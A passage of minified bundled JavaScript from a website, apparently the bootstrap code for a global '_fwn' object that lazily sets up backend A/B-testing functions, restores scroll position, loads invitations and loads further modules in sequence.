Object.defineProperty(window._fwn,e,{get:()=>({initializeBackendABTesting:()=>Promise.resolve(),getBackendExperiments:()=>[],getExperimentById:()=>{},getExperimentByType:()=>{},isInExperimentVariant:()=>!1,getBackendExperimentsForTracking:()=>[],refreshExperiments:()=>Promise.resolve(),resetBackendABTesting:()=>{}})});let t=null;async function n(){return t||(t=await Promise.resolve().then(a.bind(a,90618))),t}"undefined"==typeof window||Object.prototype.hasOwnProperty.call(window._fwn,e)||(Object.defineProperty(window._fwn,e,{get:()=>({initializeBackendABTesting:async()=>(await n()).initializeBackendABTesting(),getBackendExperiments:()=>t?t.getBackendExperiments():[],getExperimentById:e=>{if(t)return t.getExperimentById(e)},getExperimentByType:e=>{if(t)return t.getExperimentByType(e)},isInExperimentVariant:(e,n)=>!!t&&t.isInExperimentVariant(e,n),getBackendExperimentsForTracking:()=>t?t.getBackendExperimentsForTracking():[],refreshExperiments:async()=>(await n()).refreshExperiments(),resetBackendABTesting:async()=>(await n()).resetBackendABTesting()})}),setTimeout((async()=>{try{const e=await n();await e.initializeBackendABTesting()}catch(e){}}),0))}(),B(),"undefined"!=typeof window&&(localStorage.getItem(K.tw)||sessionStorage.getItem(K.tw))&&a.e(3742).then(a.bind(a,83742)).then((({restoreScroll:e})=>{e()})),"undefined"!=typeof window&&window.location.href.includes(z.xT)&&a.e(6814).then(a.bind(a,96814)).then((({loadInvitation:e})=>{e()})),Y()},"undefined"==typeof window||window._fwn||(window._fwn={}),window._fwn.version="v20260127.1-hotfix-hotfix",e(),(0,$.e)({target:null,type:N.q.FW_READY,data:{}}))}!async function(){(0,W.Lh)(),q(),await e(),a(95139),await e(),a(47119),await e(),a(40877),await e(),a(21152),await e(),a(15450),await e(),a(89473),await e(),a(26729),await e(),a(89352),await e(),a(9721),await e(),a(39787)}()}()}();